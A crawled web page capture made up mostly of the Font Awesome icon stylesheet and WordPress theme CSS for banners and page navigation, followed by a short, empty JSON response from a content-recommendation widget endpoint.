.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}ol.commentlist li.bypostauthor:after {left:160px}
.fixed_block{width: 100%; min-width: 320px; min-height: 80px; max-height: 350px; background: #FFF; position: fixed; bottom: 0; z-index: 99999; border: solid 1px #ccc; margin: 0 auto;}
.fixed_block p{margin: 0; text-align: center; color: #eee; padding: 20px;}
.fixed_block_inner{margin: auto;}
#close{background: #dadedf; width: 35px; line-height: 35px; color: #000; display: inline-block; text-align: center; position: absolute; top: -20px; right: 0; cursor: pointer; border: solid 1px #d4d4d4; font-size: 28px; z-index: 10;}
@media (min-width: 600px) { 
.fixed_block_wrapper { display: none; }
}
ol.commentlist li.bypostauthor:after {left:160px}
.wp-pagenavi{ margin:2em auto; text-align:center; }
.wp-pagenavi > *{ display:inline-block; padding:.0em .5em; margin:.1em; border:1px solid #93a8bc; border-radius:3px; color:#465366; }
.wp-pagenavi a,
.wp-pagenavi a:hover{ text-decoration:none; }
.wp-pagenavi a{ background-color: #FFFFFF; }
.wp-pagenavi a:hover{ border-color:#7d95ac; }
.wp-pagenavi .pages{ }
.wp-pagenavi .current{ border-color:#465366; color: #465366; }
.wp-pagenavi .extend{ color: #465366; }
.wp-pagenavi .first{  }
.wp-pagenavi .last{  }
.wp-pagenavi .prev{ border-color:rgba(0,0,0,0); }
.wp-pagenavi .next{ border-color:rgba(0,0,0,0); }
.answer{ margin-bottom: 50px; background-color: #f6f7fb; padding: 10px;}
.answer p{ margin-bottom: 5px; }

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 213
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"bae2608d872d33178a8acb51efd853b2","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"8e158e9dc5027264559fc7f54eedc0c9","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}